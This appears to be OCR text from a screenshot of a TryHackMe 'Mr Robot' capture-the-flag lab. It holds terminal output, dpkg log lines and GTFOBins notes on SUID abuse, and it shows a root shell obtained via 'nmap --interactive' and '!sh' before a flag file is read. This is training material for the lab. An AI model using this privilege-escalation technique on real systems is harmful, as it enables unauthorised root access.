 1 2 3 4 23:38
TryHackMe | Mr Robot CT 10.10.113.85/ 10.10.113.85/wp-content/the From Base64 - CyberChef Online - Reverse Shell Ge nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/ 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop/thm
kali@kali: ~/Desktop/thm 137x37
/var/log/dpkg.log.1:2015-06-24 10:36:21 configure base-passwd:amd64 3.5.33 <none>
/var/log/dpkg.log.1:2015-06-24 10:36:21 status half-configured base-passwd:amd64 3.5.33
/var/log/dpkg.log.1:2015-06-24 10:36:21 status installed base-passwd:amd64 3.5.33
/var/log/dpkg.log.1:2015-06-24 10:36:21 status unpacked base-passwd:amd64 3.5.33
/var/log/dpkg.log.1:2015-06-24 10:36:39 configure passwd:amd64 1:4.1.5.1-1ubuntu9 <none>
/var/log/dpkg.log.1:2015-06-24 10:36:39 status half-configured passwd:amd64 1:4.1.5.1-1ubuntu9
/var/log/dpkg.log.1:2015-06-24 10:36:39 status installed passwd:amd64 1:4.1.5.1-1ubuntu9
/var/log/dpkg.log.1:2015-06-24 10:36:39 status unpacked passwd:amd64 1:4.1.5.1-1ubuntu9
/var/log/dpkg.log.1:2025-05-29 16:28:52 configure passwd:amd64 1:4.1.5.1-1ubuntu9.5 <none>
/var/log/dpkg.log.1:2025-05-29 16:28:52 status half-configured passwd:amd64 1:4.1.5.1-1ubuntu9
/var/log/dpkg.log.1:2025-05-29 16:28:52 status half-configured passwd:amd64 1:4.1.5.1-1ubuntu9.5
/var/log/dpkg.log.1:2025-05-29 16:28:52 status half-installed passwd:amd64 1:4.1.5.1-1ubuntu9
/var/log/dpkg.log.1:2025-05-29 16:28:52 status installed passwd:amd64 1:4.1.5.1-1ubuntu9.5
/var/log/dpkg.log.1:2025-05-29 16:28:52 status unpacked passwd:amd64 1:4.1.5.1-1ubuntu9
/var/log/dpkg.log.1:2025-05-29 16:28:52 status unpacked passwd:amd64 1:4.1.5.1-1ubuntu9.5
/var/log/dpkg.log.1:2025-05-29 16:28:52 upgrade passwd:amd64 1:4.1.5.1-1ubuntu9 1:4.1.5.1-1ubuntu9.5
/var/log/dpkg.log.1:2025-05-29 16:32:37 configure passwd:amd64 1:4.2-3.1ubuntu5.4 <none>
/var/log/dpkg.log.1:2025-05-29 16:32:37 status half-configured passwd:amd64 1:4.1.5.1-1ubuntu9.5
/var/log/dpkg.log.1:2025-05-29 16:32:37 status half-configured passwd:amd64 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log.1:2025-05-29 16:32:37 status half-installed passwd:amd64 1:4.1.5.1-1ubuntu9.5
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
robot@ip-10-10-113-85:/tmp$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
root@ip-10-10-113-85:/tmp# whoami
root
root@ip-10-10-113-85:/tmp# cd /root
root@ip-10-10-113-85:/root# cat key-3-of-3.txt
MRE SECURITY
MRE SECURITY
MRE SECURITY
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original